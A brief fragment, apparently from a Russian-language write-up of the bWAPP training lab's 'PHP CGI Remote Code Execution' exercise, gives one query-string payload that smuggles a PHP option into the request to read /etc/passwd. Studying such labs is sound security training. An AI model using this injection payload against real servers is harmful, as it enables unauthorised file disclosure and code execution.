 bWAPPA9 - Using Known Vulnerable ComponentsPHP CGI Remote Code ExecutionPHP CGI Remote Code Execution Используем этот payload ?-dauto_prepend_file%3d/etc/passwd+-n